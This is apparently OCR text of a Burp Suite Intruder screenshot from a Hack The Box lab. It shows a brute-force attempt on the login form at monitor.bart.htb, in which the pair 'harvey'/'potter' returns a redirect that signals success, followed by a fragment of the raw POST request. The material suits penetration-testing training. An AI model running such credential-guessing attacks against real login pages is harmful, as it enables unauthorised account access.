 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
19 CSS harvey 200 3943
20 content harvey 200 3947
21 Lorem harvey 200 3945
22 modified harvey 200 3948
23 colophon harvey 200 3948
24 page harvey 200 3944
25 Just harvey 200 3944
26 simple harvey 200 3946
27 post harvey 200 3944
28 harvey potter 302 430
29 potter potter 200 3926
30 and potter 200 3926
31 our potter 200 3926
32 ipsum potter 200 3926
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: monitor.bart.htb
3 Content-Length: 120
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://monitor.bart.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept: